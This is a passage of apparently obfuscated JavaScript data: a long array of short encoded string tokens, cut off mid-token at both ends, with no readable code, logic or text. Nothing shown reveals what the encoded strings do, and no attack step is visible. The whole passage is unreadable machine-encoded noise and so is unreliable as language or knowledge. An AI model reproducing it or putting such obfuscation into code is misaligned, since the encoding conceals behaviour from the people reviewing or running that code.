b8','WQflD8kZhW','WPZdIIdcSCoq','aq45wSkd','WP07WPPdWQG','W4LVW7DZra','W5e5W5PEW7G','dJlcKeJcIq','WQNcVmk3cMi','hmkXWRVdV3O','lYbil8ka','W7G7W4jyW5W','vSk9WPS2sG','W7tdHSkjWOBcQa','W5TTW6LIxa','d8ocW5/cICkd','fba5b8ka','WP/dRSodWQtdVq','hmkTWRVdV20','cGuHv8kC','j8o4W5utWR0','l27cN8odvW','WRHuomo5WRy','DbZdPXdcRG','W57cLdVdSIC','q8oVjeNcIq','WOzfWRzrlq','j3ldUCo0vW','WRtdISoaWPhcGa','vmklW5OtWQW','l3idzmo9','ph/dV8oHxW','CcFdQIJcTW','f8k/W7tcUSoa','eG00tSkr','ogBcKSkVWPi','WO1DxCkOfG','W5JdN8o+wge','W43dS8kUWR7cUa','AKJdU2j+','CcBdH13cVq','W6FcG8ognmox','eSk+W63cSmoj','WOWdW7X8vG','bCozW7pdQSkF','hCkQW5xcSmoB','WRFdSGxdLmoL','fCojW5KVW4K','zb3cL3FcRq','WR3dLCoIlK4','W67cH8okn8oA','W4lcIdBdSc8','pXZcMSkwWO4','WRtdNCoUuhu','ymovWORdSMO','nmomW6JcVmo0','WRtdR8o5WOVdQW','W5qjWQBcQmoj','dCksrSoifq','mJBcSxVcHW','WOHKWODWkW','wSkKWPWXwq','W7Xdf0KJ','WPzrhSodWPq','eYtdGCoBW7e','lSkQWQddS1i','BCkKW60MWOG','WQpdVCoLWONdOq','W4ZdKmkpWRRcVW','fSk5WQZdShC','W43dPCkHWRdcVG','yfFdR3BdHG','W7n3WQpcT8o7','W5CQW4eqWRS','fIdcNuVcIq','WPWZWQzsWO0','buBdTMRdHq','nI3dTCoZW40','WPpdSLRcHSoq','r8k5WPWZsq','W4VdPmk9WRpcSW','W4RdU8kIWRhcRa','DbZcIvxcQW','t8kwW4KPWOO','fqNdSSkKWQ4','BCk0W5pcL8k7','WPCiWPqTDa','CdpdIZJcTq','qSoRn17cIW','W5L8meuY','vmk/WO8Txq','WPZcRMLtrG','WRBcOSkHh3y','oZ/dTSoUW7m','WOi9WQJcM8kw','WOGoWPb+xq','d8k4WQtdRM8','khZcKmkcWOm','WQfgy8k0cq','jMD8d8kT','gSk9WQpdON0','W61mW5jVyq','zcFcKL/cSq','A1xdMhuK','s1xdVNXl','WPhdH2bdkG','BJldHZBcQG','WR3dNCkdWQFdOG','WOBdGmoMuhu','abtdQmkxW5O','n2JcLmkwWPa','ruZdQhBdNq','WPa2WQ/cLmku','WQtdVSomira','EGVcJfNcVa','fh9CaSkQ','c8kQW67cMCkp','A2ddNqvy','WO/dK3bziG','WQDjE8kOaG','lCoFW50vWPq','W6i7W6ydW4a','xeJdQxHo','EK/dVuNdLa','W7lcMCoZhCoo','C8oJhgRcVq','W5/cLWVdOZ4','ySophhdcVa','ohXhg8ky','bGSKrSo9','WOldJYxcTSog','BelcPqrs','W43dQCk1WQdcUG','EshdHdxcTq','ucBcS3VcIW','WOvKcmklW7S','lYRdSCoVW6S','sCkoW5CHWOq','m8ocW5W9WRa','WPNdKwPEiG','wIDdWPpcPW','F8o7i1hcOW','At/dHcFcQG','iCklWOFcMmo8','zJHMW67dKW','WODXWRLwea','W6RdOSovWPBcQq','BZldNZxcTW','W6xcVCoudSor','dmk6W43cN8o6','vrxdSmoRW7ZcSCkR','fXbXlSk9','WO4pW6HRvW','jhBdUSoOvW','dqjnkSkN','umksW5KwWQS','W6msWO8djG','W5JdSmkWWRVcIa','z37dJXXy','WP1/WQfgka','WRK/W7f8Fq','WPhcPCkZn3W','FhBcHelcSG','ecRcNK/cNW','DxZcLgdcVW','iCkSW7pcOCkC','AuBdSuhdMq','WRFdSSoJib0','W57dPSoRkhG','W5dcGHFdPbW','eMrhlSkF','WPldGwPBoW','WOOKWPXjWRS','dqZcJftcTG','FcHuWRRcMq','WQNdSCo6WOVdVW','j8o5W78kWPC','Ax7dMqLe','pWZcPZtcIa','WRRdRSo+WOVdTq','W7RcVSkChmov','WO/dJNFdTKi','WPRdOKxcNmoo','nNRcK8kqWOm','xCkOWOu2va','WPCNWRbcWQm','WOZdLJVcRCof','WPtdK3hcMCkS','WRGzW71IoG','W6PCW7jjzG','WRRcVCkZa3S','xSklpHra','WQZcRmk1bNO','pmkYW6dcTCkd','zfddUL3dLG','AgNdKr5w','j3PCcSkd','WRCmWO0Qqa','y33dRqfo','pM7dTSoSqq','dwnqkCko','WP7dVNrtlq','umkiprLu','BGpcNf3cOW','W4JcGZNdRsi','c1pcMSk3WQu','W5FdR8kHWQpcQW','WQ4vWPG9vG','mSojW5mMWQ4','W6FcLSoZamos','WQLjvCkSyW','wSk2bs3dOW','EWJcVLZcVq','WPD1WP5Ojq','h8oZW4xcSmkF','yNFdKanx','W70KW61vW74','DY3dLahcVa','WP8uW7zXrG','o8kgW4FcG8oq','WOmhWQHXWOS','W74zWRjjkW','iSkTWRZcNCoY','cSkMWPdcISop','W4BdMSoUbMe','mSkaWQNcKSo0','v3BdUWjk','WOanbmofWPS','wCkCpGTb','yw/dOqf5','ifpdLmkFka','W7bbfh83','W5LQW652sa','WOZdPxhdUSov','WOmCWPbqWQ8','fGRcVZTQcCouW4NcJq','WRJdJw9FoW','W7SmWOSRW6u','W6xdSgHooG','W43cMSovqWu','WO7cQ8kGoKC','aSkGW63cTSoj','EKldTvpdIq','r8oOjehcMq','WOpcTMBcLeW','pSodW5SqWOi','BSkboWNdTG','kcNdUmo/W6O','W5JdRmo+ngi','euvKcSk6','uSk/aZ7dOa','EHyJWRpcSa','WONdIYdcO8op','WQfMjmo6WOa','omkSW7pcPSky','wmkJdshdSq','c8kbA8ognG','W7a1W7L1W7S','dY3dLmo0W7e','c8k5W7tcOCoB','iCofW5iUWQa','kmocW5uXWQS','jxfbgSkf','ps5SWOtcKW','lSkwWOBdGe0','cCksW4VcQmkp','pCosW7BcK8kb','WQldOSo0WPtdQq','W7SOW4fsW4C','WOazWPbGnW','oqBcKvpcVa','AmkYW6OmWQS','CsVdGtJcUa','kc7dK8omW5q','W58tW64kDq','W5L4WO9QCW','W6rfe282','W6TrW45HrW','DMZdP3PS','qSk+hcRdUq','DWxdHGBdGa','oZbwnCkq','tG3dGcRcIW','WPZdG2BdUfW','W43dOCk1WQtcUa','lYFdRCo+W6e','WPhdJ2frjG','WQ5hCmkQaG','WP3cI8kwo0C','WOBdGCoTkcG','m8oDbYJdLa','WQ4pW4XQwG','cNf6jSkQ','gmkcCmoyaq','WPOcW7rSxG','rmk7WPK8wa','kSoAW7edW4K','cXXAnmkv','umkLWOq3xG','W5WpWQRcRCov','pgFdOCo3xW','xmk1WOqJqq','FCo+igNcMq','rgK5omkl','W49gl2iU','rM7dQ33dHq','WPRdMslcR8ou','WQPtWRzMcq','WRVdVSoJobe','wJ/dTchcTG','WOr6W71jga','WOldKqZdLmoa','WOZdLstcTCos','yvJdQIvP','W5pcRH3dKYe','WQa3WP9wWPS','WOqlWOZcVSkR','fSkuDmoWaa','dSoaW5xcGmkp','aSk+W6RcGSkc','W5ddL8ogj04','WQNdLComWO7dQG','WOBdMh7dQLq','WQZdVSonkJ4','WO0DWRmGza','WQZdTmkdWONdMG','CaFdQt/cRW','sYbFWPZcRG','dSk+WQBdVuO','nG3cLNpcSG','WOaHWRVcGSki','cayKwSkf','gudcJmk2W64','vSkfW54nWQm','r8kRas/dRa','ncDBimki','FCkaow3cHG','WQuVW4lcICkm','CgpdHr5E','sg3dQ2mX','CCoKf0FcOq','nY7dTSoTW7q','W4PVW49OwG','W6OPW6SzW4a','jSksWOpcISoY','euvKpSkI','WPhdKSoLbG4','eGFcUK3cOW','WRNdKSoAov0','W7e3W6KgW50','W53dLSoAla4','d8kgFmotaW','WOhdKqZcVSoB','AYZdPu5B','WPpcI3BcHCoY','k8kuW4RcNCky','jNVcISkDWOG','W40kWQpcSCom','W7dcNmoXgCom','WPRcU1TDpG','ymkPnHHm','qbtdPILl','WOTHaCo+WO0','WOVdHthcSmog','WRbkhCoeW7S','etrXlSkZ','CSktW5T/W4K','BaJcNfdcQW','vfxdQ2vB','WQ4iWPSOxq','WQZcSCkLavG','eCoaW7xcHCol','WPNdOvhcHCoo','WO7dQCoRWOBdLa','WPNdLhJdSe8','omoyW7tcG8km','iSkeWQRcKCos','WRqkWPKPqq','WRCXWOn7WOy','AuNdRL7dHG','nYFdTCoCW4S','WPGYWQZcGSkt','WOi5WQ/cGSkl','gCkaW5xcT8oB','WQbkpSox','WQyTWPP8WQ4','W4mDW7WeBq','WP/dNdFcVSoa','gmk1WRRdPaq','wmkDWQS9Bq','ixtdP8o1tW','gJlcIs3cQCoCputcRWCTh8kd','CZNcKxP+','WOldHwXgcW','W55KbheM','lZPjpCkw','WOOwW6P7wG','BhhdR1rq','FCk0hbXc','cmkNWQ3cNSoj','qCkTWPu9qa','nCkuWOpcJmoZ','W4VdQCk+WQFcTG','W6etz8ohWQiZgmkEW4K','E3VcHani','W7BdS8o7ivi','W7O4W7ayW5e','nLFdNMfh','lmoLW6rCW4K','DmkrW6XPWPq','WPNdUbpcR8oA','wColWPFcRSo4','nctcReNcMW','WOhdKg5Bpq','pszpjmkl','W6y3W4mAzW','W4urWQZcOmou','WQXeEmk3fG','WOpdV3hdRvq','uSkikXDl','f8oqW5/cK8kx','ar03tCka','AdFcI0dcMG','WPaSWPmwqq','wsvzWOlcQa','W68Ybqya','FrfdWQdcKa','W7jrW5alW5G','kCkjW4JcL8kK','W6qLW5LFW5S','DbZdJJxcLG','WP8IWOHaWR4','W5WCW64tDW','WOtdJg/dR0C','DSkPW7pcKSoB','e8oMW7mRWOi','WPm5WReiwW','mmkhymopjW','WQCDWOOIwq','dGu8sCki','W5RdUSoKnwS','WRn3W4CTDW','WPddJYBcO8ow','utnbWPJcTW','W4jVW4XMsa','WRVcQmkKewe','WOHgwmk0oW','g8kVW4JcQmoY','W6ZcG8oUf8oa','WOaZWRdcL8km','odHujSke','WOq6WOXjWRe','wLJdVgnj','balcSxtcOG','gSkRW4FcNCkU','W6mtW4mXqa','WP/dQupcLSot','dmopW5pcI8kz','rmkrjH5l','WOW4WP9DWQy','wvVdG8oPpq','mIZdOCoyW6e','WRlcRmkAm2K','jNVcJSkjWO0','WPnXamoXWP4','kx1ggSkw','WOCRWQdcHSkF','lmkLW6tcTCoq','W6npdNiG','AmkYW48pWRa','WQVcNfxdLIy','tCk1gdtdOa','jCoaW5yOWRe','kSotW4qSWPq','W5TYW7DQva','W65dd3iU','WP1NWP1Ona','WPe/WQZcG8kC','hSk5WQJdV3a','yxJdGqDk','WOzIW51vEq','amkOW6hcPCok','W67cTmoabCox','uIfCWOpcRq','WOT5fmoZWPC','WRyqWQK2xW','WQldTSk6W5VcKq','smksW60uWPq','WQOkWOG1xq','W6BcGCoUm8oj','W7lcM8o2hCol','W5JdRmkRWQBcUa','FCokf0xcUG','W4iwWRBcQCoD','BhxdGGPr','W6fghM4O','wLRdSxPy','W4BdP8oMkNG','WPtdKtNcOmob','W6jhgg47','tZ/dG8o/W6W','WQO0W4rdqW','emk2sCojca','WOCVWR7cMmkx','WO8pW6XGxq','l2VcSSkbWRm','FYtdQb7cSa','i8oeW7aPWR4','sCkDdL/dVq','rgrha8oH','W6uWWO7cOCos','w8ouWP1vzW','WPzyWQT1na','jSkAWOlcHCo5','d8kNW6lcUCob','mCkaW4lcLmoR','zXVcILJcPW','qCkEkGnj','lSk7W6JcT8kd','E8kwp8oWjW','bZtcJvFcKa','WOj7WOv1ja','WPSlW7fTua','W5xcHdddOcm','t0NdS2fn','CLxdI07dJq','W5ZdSCkQWQZcQW','WQ4dW6P8wG','W6WLW7ulW4W','fSkCW5lcHCoA','rmkklbDa','WOBdKw9Dmq','gSk+WQhdVha','WOOkW7f+vG','W5NdO8o4kNK','WOazW7XPwa','lSoeW4SKWQy','WOzBW71jga','vc9jWPpcTW','cGJdICoAW5i','Fe7dRK3dKG','WRpcV8k9paG','c8kCFmoVfW','tZZcSxFcHG','W5inWRxcT8oo','jmoEW5ePWR0','pCkPiJPv','WP7dGNtdJf8','fCkZWQJdSxK','wJzFWPlcTq','vSoppvhcOa','WO5YWPDPlG','cWqNwmko','WRFdTSo+WOpdSG','W68WW6WnW5a','lZtdRSoVW7C','wu7dNxFdPa','WRZdVmo8WP/dTa','WPtdJYNcSSog','WPSEW79ooG','CK/dP0/dLq','eaS/wCkE','W7dcH8oLg8oy','kghcMSkkWO8','WQhdUColprO','g39fb8kF','tYhdIddcOa','lmkiWPRcH8oP','W6SJW5ntW5K','WOyFW7T1xa','WRqqWOSQva','WQddRKddTKu','WOXrtCkmfq','WQxcNCoUddW','k8o/W4GRWQa','ncFdUmoxW7i','vJVcLwtcRW','W6hdH8khagO','cMn6h8ka','p8kxWOFcLCoR','BdddIYpcSq','WPiQWRtcSmkZ','eSo3W6lcH8kO','W746WRdcK8o7','WPVdGrzQoa','W6vKmh4e','WPVdVLRcHCos','CSoVW4GNWOG','WOCAW7XGuW','zCkqgIxdMq','WQXfACkYeW','r8kRWPKJrG','uepdQMvk','WQxcTHVdKv4','imoaW77cGSox','W789W41FW4y','W61AdheP','W5JdVCoLlhC','W44EWRz+W6a','W6BcGSoKbCol','qcPxWPFcQW','v8o2jepcMa','o8k2W7pcV8kz','ACk5W5ydWQi','WQH9FmkXkW','W53dTCkWWQxcUG','uKFcT8kxWOq','WQVcRCkMghO','WOyZWOnbWRO','W5GdW5qMda','WQBcHmk5hwK','Emo7W6NcJSkD','WP5VWPjJpG','WOrZWPX1ma','ESkXdJ3dOG','WQ7cUSkHbwq','r8ktjGzb','bu7dNNBdHG','W6ZcNSoVb8oo','W6GsW6CXW4e','W7nef3i0','vK/dNcfW','bYZcHvFcSG','cWBcIupcSG','W5ZcIYNdQdC','WPGEW61SuW','WOhdMhddQMe','WQ1faSoqcG','eh/dVe/cTa','WOBdJhRdTNa','WRVdTCo3WPFdUG','FKBdRehdLW','kSkTW7hcTSkc','W5XSW61WvG','W59MW6LQwa','gcldTslcSG','W6RcMmovWR7cNq','W7T8WO9dFq','WO0iWQ8HEG','fM5yg8ko','ChVdIWrn','rCk3WP4RwG','amk7W63cQmoB','W71Fggu7','mZFdGSoVW7G','ALFdNKRdSq','FxhcHguX','kSk1W4hdNmk1','W4ldV8oMj1u','WOddQCocmZ4','W5OrWRJcSCog','WPiUWQhcMSkm','WPNdL3ztmG','zelcPIf4','WP7dKttcQ8oc','DvVdPtXp','WPzTWPrQmq','WQqbWPuSxW','WPldLNrzpG','wmkLftFdRa','W5CTW4OLW54','kSkqWQNcMmoS','yfldP0/dJW','WP8oW6rPwa','WOW5WQRcG8kd','gNtdNmoGyW','lYpdOSo7W7O','DCkjWRpdHfi','WOOIWPTyW5i','WO8XWRhcNmkk','WO9qymk5gW','sSkPgGn1','WRCvWOOOwq','W70xW6SoCW','WPSSWQ7cHCki','W5VdL8k4W5VcNG','pSkuWO3cHSoX','eSkMW7/cPmoz','W69lgwmP','WPK6WRpcGSkk','w8kPdI7dVW','WQBcU8k8ov0','WRDBCSk1eG','juv5lSoI','W4NcGI/dSt4','aCofW5jkWQq','w1ddU25j','W6isWPpcSSow','WP7dLYVcTSoE','WRxdTCoLoXq','WOSRWQpcGCku','W58VW5XrW5a','hCkdW4BdKfe','pNtdUCo9sq','CsxdJYtcVG','WPz2cmo6WOe','W5LKW7rUwq','W5ayWRRcOCo9','W6TKWR1Jga','cJVcK17cKa','WQ/cNSoPWPFcLq','wqD/WQBdKW','W6u0W6mBrW','fmkwWRZcLmoZ','i8kowmoadG','W5OqW4e4','W5yQWQVcQSoR','WRxdRmo3WO/dSq','e8oCW5tcGmkj','hCkmW77cVCov','W6yBWR7cISke','W58pW7auAW','pSkaWPlcNCo5','fvtdHCkkra','WROvWP8Xrq','iryyyCk1','W7mAWOJcKCoY','mw1namkh','WQrkvmkooq','iIhdQCoXW7y','W6hcJCkpWQtcIW','W7ldSSoKdvq','l8kZW6lcOSkD','WRddUmoMpXu','q8kNWP0Stq','WOi3WObEWRK','mCktWORcNmoY','a8k4WRpdT24','xSoVpf3cNW','WP3dNdJcR8oy','jdddUCkuW4O','ysRdJdhcSW','WQTeWQz9nq','lcJdTmo3W7y','hKL1aSkM','WOK2WP9bWQ4','WQ3cVCkGexW','WOmuW7nOra','WRS6WR8Vla','WP5ZgCo0WOu','ybJdQdJcQG','WP/dRmoPWORdIa','iSkXp8oKdq','ds7cNvZcGW','F3JdJqDl','cmoTW5WiWQ4','WRXnW7fYv8kfwG','ysCJWRBcVa','u0VdShXv','W7iVW6qqW5m','WOrdW5FcKCkw','W4fNd2mi','FGddQaBcQG','rmkQWO84xq','h8kZWRNdO34','W6SHW51FW4u','mmkKF8o2na','yb7dRctcQW','nCkOWOJcP8oN','W4bFW5LAAW','dqO7sCkf','WPq+WP9yWRm','WQJdHxr9rG','jvJdQ8oZrW','gSkovCohdG','WPywW7W1WQ4','WQO2WOOSra','WPNdIhhdUuy','WO7dJcZcVCoa','jgdcJSkgWOS','rc5gWOdcPq','x1tdSMHv','WRVdKmogbtu','qmo7m0xcHa','jZTaq8kD','WQVdQcNcL8o6','aCkMW6dcPCob','hYBcL1/cLG','omk2W7tcL8kK','W7TIWOGIta','W4pdRmoXl2m','WPhcM8oLe8oY','WRxdIXhcUCo7','tgRdKxNcSG','WRSwWOK9rq','pCkaWP7cJ8oS','W7e0W4TbW5a','lh9rkSkv','gudcMSk2WRm','WQZdPh7dSwe','FCkBkZ1T','W6iTW6eBW4W','nJtdR8o6W70','dCkKW5FcUSkL','A2BdNM9M','W40oW7ibDG','WPldOehcNmou','WQ7dJSodWPFdKG','W5ZcNZldTZK','o2XCdCkD','v8oDpvBcGa','oIvMn8kG','WRddLIBdGCk5','iSkBWOBcNCoL','Ah/dNr5j','sqFcHN3cHG','ArxdSd7cQG','teBdRwDk','WRNdTCo+WOhdQG','WRxdS2/cSCoL','WOToWOTrfa','W77dH8oVfNa','WQ/dL8odWOtdMG','sWhcPHL8','W7q9W5foW4W','kmkUW5C2WOa','kmkkWPlcM8oR','EJBdHdtcQG','W6BcSCo/p8ol','W4JdJCkEWQ3cQq','WQ3dPSoQiHO','ESkInqBdLW','WO07WPZcKmk0','eZpcKf7cLa','vSo/k0ZdOa','tIFdIZlcRG','vsBdQ13cJG','gGnkd8ki','WQpdGLJdN2C','WRWzWO3cG8kb','WOJdTq7cLCou','hhjFC8oU','cSkhsmovfq','rJniWPVcQG','cSkzWOtcJCo/','WPBdJ37dReC','yxddJWzn','WQJcQSkIhgK','BYldNchcQa','W693WQ7cMCom','W6GUW6mxW5e','W43cNYRdQIW','WRFdPmoOlaS','W50uW6Gpya','thFcN8oxBW','W43dVmoVgdi','rav2jCkH','W7dcKSo2aCoo','sCkhWO/cMSoi','WOrGobnp','WRtcNCkgm3K','WQVdQCo9WPddQG','W7KlWONcVSo9','W5BcI8oSWORdIq','WRZdLrVcR8or','W4NcHSoIm8oo','W5KFW6TmWRS','WOydW4T3Eq','WRVdQ8o9jHq','W40DW6icCW','WRRdV1tdMfS','WOyIWQzRWQG','WOpdPmoHWQZdUq','W6NcM8o/dmod','l8kSWR3cNHe','WQVdP1tcMSo+','tCkXaYBdUW','ywNdNbHy','WPmFW65GFW','eCk3W73cPCoT','qYLgWO/cUq','omkRW4mA','gSkws8ordG','DdZdJZJcSa','WRKvWQNcQ8oA','lCoSW5KJWRq','uLNcSSkSWQm','nGhcP1ldVa','WQRdKNXKla','zalcI1dcUa','WRxdImoDWQtdRa','tWtcQcNdHG','WQRdPaJcL8oz','W73cHSoUg8on','WRRdQgpdTgC','FgRdNHvr','iHpdKmoJsa','vCkFjqHu','gmoqW53cG8kB','W496keu5','WQhdHNRdL0m','WR/dPmo3WOBdSq','gWFdTt3cQq','aCktxmofca','WO0xWRmxxa','lMVcLCkDWOO','W5ZdPSkpWR3cUq','W5dcItZdRsu','lCktWO/cL8o6','qIZdKr3cMG','uSk8dIVdSa','WOauW7nXvG','WRyrWPiJxG','o8kbW4VcQCol','dSopW4hcI8kZ','fCkSW6dcUCow','WORdNMddQ00','WQldVCoQmW0','fNtdUmoxAq','C27dMWbm','WOnUeCo8WPm','WRriWOxdOq','trtcJfVcHq','W68LW5fdW5K','tKJdSahcSa','sSk/hZBdOW','ASk6bG3dGq','c1VdHrPZ','e8k2W7lcSmoC','nmoeW5O3WQS','WPmIW7TIFq','dtFcL1lcHq','lSklWOtcKCoV','WRTrBCkTeW','ucXbWOhcUa','svpdPxvm','v8kxW4GiWQu','qNhdS0NdLG','EGVcJ1hcPq','k8oFW5OMWQ0','cSkQWR7dVhO','yCkzkILj','WRCwWO0Uxa','e8kWESoddW','WO3dUghdLw0','i8oAW5i2WQa','xdNcKxLq','WO4iW7fVra','WONcI8oeWQVdRW','WQNcR8kYa0u','x8k8fspdOG','WRJdOfvybq','WOSJWPLlWQW','WQRdVmo4WOpdIq','hG7dSxNcVW','WO0GWOPwWRa','bX8fzSko','W6WUW6miWRS','jmk1W6/cUSkD','WPT6bCo4WOC','lSkfWPNcHCo5','WRddGCompZC','q8kmht1z','n8ktWPNcISoY','W5OwW7evW5y','WOnTeSo/WPy','WO0PWQVcKSkd','E8oDbHtdHW','z8k+leRdMW','WQldNf1luW','cSk0WR/dT2y','W6RcPbBdHqe','uI1fWP/cQa','WRxdIJpcN8oc','WPm1WOa3tq','W646W59zW5m','WODHsSoqnW','W7BdRNhcLSo+','WRmbWOOZxW','lxRdPCoZqG','W6yzW4PPW7q','WOLMWODXoW','q8o5jf3cIW','nh3cMCkrWPy','bCohW7/dNmk3','x8kliqnm','AGJcLv3cPq','rSkEpaLr','kJ1ko8ky','W57cHbFcJYq','FCowxgFcOq','sL7dRq1P','m2xdSmoSsq','cSk5WQBdR3a','FSk/hq9R','CbtcLvdcPW','eY9ytSkK','WO9EWQDunq','WP8IWR/cG8kn','zHtcJ3pcHq','W7BcL8oSb8od','WQ4RWOiVwq','WOK5WQGbxq','bhVcN8oiqW','W6RcLHNdJb4','WOtdVCo+hmoB','W4uAW6isBq','WQVcVSkKhxK','zI9MW67dKW','W7NcMSoHb8od','FcPpWPZcMq','bdBcLf7cKG','CSk2WR4tyW','WOq/WObGWR0','WRRdOmoAhH4','W5BcJCkyWPRcQW','WPZdQ0NcKCow','WQX+WR1cgG','WO7dKxTAlW','W6FcKSoSf8on','gGnhkmkH','WPiDW79WxW','BshdNshcVa','u2xdUgLm','CK3dQfRdHa','WOf8vSk/dq','l0/dGSo1ka','khFcHCkdWOO','WQCpWOi+uG','WOzkh8oEWOm','AMZdM1RdVq','WRVdU8oVjrW','WPBdTfhcG8oq','W6HwWRz6W4e','wmk1WPK4sq','WRldHCohuby','bgxcHmoRWPK','BmkensFdUW','rZHCWPZcPW','jZ9miSkA','pKPqjCkD','lxtcLCkwWPC','WQG2WOGbza','W5lcVSo+m8oR','fSkSW7BcPmod','yMpdNbrj','ka7cNhFcTa','WOuUW5DWBG','WRj6FSkkDG','W4ddTCo9kwq','W6XWW4rszq','WONdUqtcL8o2','WQC2WPa8DG','FxBdSryX','a8o5W60RWQy','W641W4LlWRS','WPldQaZcTmo6','trNcN1RcJq','W7u1W4LEW5C','tHFcT1hcIq','WP7dJg5ppW','dmkCrmojaG','smkfW5SCWQm','ymkOW55/W4K','rMBdJvZdNW','WRPvy8k1da','CXpdJZ7cLW','zeFdRuRdHG','WPpdH3zNaq','dYRdSmoCWPq','l8k5W6dcVCke','WQbufmo2WP0','WOTob8oDWRa','W5tdOCoMiNG','WQGuWQj/WQu','WQxdGvpdS1m','mgfhkSkH','W4ZdTmk2WRpcTq','FLNdVNNdSG','vWddJsxcVG','uSkPWPO9wG','m8knWP3cLmoQ','W74yW7nbW5O','WO89WQhcLCkd','WPD/WObJkW','WOzeWP1XoG','WR4HW6L8wW','WRJdJSoHWP/dVG','W69dd28V','W4q0W47cJmoP','WQTtWPDqha','WOJdMtFcSCoh','W7pcISoOeCoj','WPpdT2bMiq','ue7dS0nm','nwfdh8kg','W48yW5z2W4e','WPRcSXtcKCkS','W4udWRRcT8ol','WPldGhfClG','gKvJdSkJ','D0JdJJRcKW','WORdR2ZcMCoo','ncVdQ8o4W7y','WPNdV03cL8og','yxNdMHzu','WRryEmkZha','WRdcOSkTj14','uLBcISkjWQu','yNhdTfhdRW','gtiUr8ka','W68KW4blW4u','WQddOmoWmWm','k8kMWPNcRCok','btRcRg/cVa','uuRdSwvu','mxhcNSkrWOS','DSkynrXQ','W4ZdR8kYWQpcTG','WOSTWRJcHCkv','AYZdHJNcSW','WROnWPykxa','BMFdGH3cLq','FCklhb9T','CXpcH0lcVa','W4ddSCoLkwm','s8kqW4ShWQ4','W4RcJaRdKKa','emkOWQpdRg0','WQddTmo4WOVdRW','oNdcICkbWPu','mYDIgCke','W7PCW6bpAG','oHlcRL7cSW','W79acheZ','WRTRBmoqha','jCkxxmohdG','WO8PWQVcHmki','e8k0W7hcO8oF','WPTZaSo0WOa','WOJdLsZcTmoa','m8k2EGxdMW','AclcL1/cIq','fvhcT8kGWOS','W5pdTmkYWRhcVW','WPFdT2xcGtS','fConW5BcKSkp','dSknr8obdq','pfJdG8kkDG','W77cMCoGg8od','WOe6WPfBWR4','BWFcJKRcVW','WQhdTCo9gtO','W53dGmo7ovi','dYlcUNxcLq','gCkxu8onhG','kw1DdCkF','FCoLpv3cHW','jJddQ8oWW64','WP/dNYxcSmou','F8kYWQ7dVW','lunAjmkz','vSknkrLm','rmkyW5SxWRe','WQRdRGlcM8oA','WOXhWPzWW4pcRJKhW7Xm','ouv5hmk8','rSkFW4RdNmkh','p8kaWP/cNSoN','xmobWPq2zq','wqpdLZVcVG','tCkJbJpdVa','W5CQDCkghN/cIN0','FtNdRqn0','DwldGGnp','mcNdQmoXW7W','v8kakb9r','p3/cMmkgWOK','W5JdOmkXWR/cTG','dIBcIepcNG','mY7dQmoOW6m','WPnxcCorWRS','WRy2WRqxyG','W7BcKmo/hSod','WO4AW6DrWPW','lSkbWOpcHSoX','eWKNv8kn','W5xdGSoDEwG','FhVdHHLj','WOqVWQVcL8kb','W5lcTSoKjmoa','j8k2W6pcTSk/','i18Q','WPhcR8k2evy','WRlcSmk/cNa','WQW/WOfyWQ4','WQrvWRfGnG','lxdcKmklWOm','yCkndIX6','W7TfcMO3','jZPwj8ka','W5fWW61Qya','WOJdM2Xbpq','lxNdTCoQqq','W5CWW68yW4C','mtLljmkh','W4X3W7iuBa','WQVdVLlcOCog','xCk4iGxdKG','WQvBCmk4fW','W40BWQZcSmor','gGnlhSki','mH9Vjmk7','e8kYWQddThW','u8kEWRKEya','WPpcU2jtcW','BGBcILBcOW','i8oaW4OXWRC','WRDHaSoZWOe','WOBdMhZdS0y','hLpdKmoIrW','ocNdKSoZW78','rmkhW7u1WOO','eSkSW4xcNSo9','W6GLW55zW5K','W7FcP8oqBCk3','W5qpWRdcQCoF','qCoQju/cMW','WPG2WRlcKmkh','qmoSj0RcJa','WPpcUmkqj3e','AKZdQf3dNW','WPvOfSo1WPm','WQy4W7i2gq','aSkoqmoxfG','wCo5jeFcHG','o3ZdV8oRuW','lSkoW6RcSmkd','WRK6WOW3FG','ACkDoHFdOW','WP10WPzKmW','CmkObJ5S','aJpcM8kxW7q','fJ0yyCk1','W5BcMmovWPtcKG','fCopW4hcISkw','rvtdSLxdIW','WOOtWPFcUSkL','W7KJW4HEW5i','vXZdJt7cLq','aCk2W6JcSSoj','WRJdH1f6ma','W4pdP8oIoMq','o2hcImkjWOe','WOhdGgjFlq','WQSkWPZcSSkY','WRC5WPnAWQq','x1BdQNPi','WPn2WRSrxW','y3ddSdrp','WP0qWO43tG','gITbiCkG','WPWxWPiRra','vYXuWP/cUW','WP3dK3DapG','cH9UcmkG','E0hdKryX','W5BcTXNdQqm','W4j3WRBcMCoW','WOiTW5bozG','B2ldMGni','W7Pqg283','m8opW5eOWQe','W5NdKCoBc08','jCobW5qTWRi','zaJdQtBcUa','WP9TWPT9la','WONdG2ZdOfG','WOtcMSkjamov','FSkulGr5','W7G4W4GhBG','WPNdL8omWPldMq','W6RcM8oJaSoA','du5Nj8kU','rftdGrPP','WR82WQK1qG','vsnjWP/cRa','FeNdPLNdMW','ESk/nG9n','WR9giSoQWQy','svRdS0VdIW','dCkVWQBdRxm','WPRdKgbhkq','sgZdShxcSG','W7tdOCkwWQdcUa','W4b9W7n3uW','eZxdK8kxW5W','W49tW4X2DW','WO0IWQXHWQ8','WRJdVCoNWONdTW','WQtcP8k+cgS','p3xcHSkxWPq','t8kXet7dOW','EIFdSXVcQW','zWRcGudcQG','k8ksWOZcKmoN','W5pcLXRdJHy','WP1/WP9/lW','Cr7dSYhcVa','W48yWQBcTCor','W4NcGIZdQdC','jMxcHmksWOO','r8oNpK7cHq','zCk3BZxcMW','uCkhW7iDWOi','pwrCcSkz','WPPoaSoPWRa','WQu2WPZcOCk1','WQLwCSk8gq','WOi7WPTqWQC','zYZdHcJcRG','WQRdQ8oHWOVdUa','oZTmkmky','W7a7W78zW40','W5FdPSk9WRVcTa','B0VdTfldJa','W5ldPSk5WRpcSa','gtlcVhhcTa','WOldKN5djq','WOhdRZBcQSoC','g8k/W7dcOCog','eJlcNKJcIa','yYFcKx3cKa','lmkqWP/cI8o0','WOKUWQpcM8kk','WQ9RC8otlq','eWNcM8kxW4S','AsRdLtdcTG','ySk2W5uqWOy','WPigWR1jWRS','WOhdJN/dIwe','yhBdKKNdSq','kCkDu8oqmG','W6ZcIcVcJW8','j8kKW73cQSkf','WOuhWOv/wG','WRxcU8kUfMq','ubhcPhZcUW','WRBcTXNdOWm','WROcW4TXCq','kSk5W63cGmkt','W5/dOmk4WQ3cSG','amk3W6dcQmox','WR3dH3dcHmk5','W4PV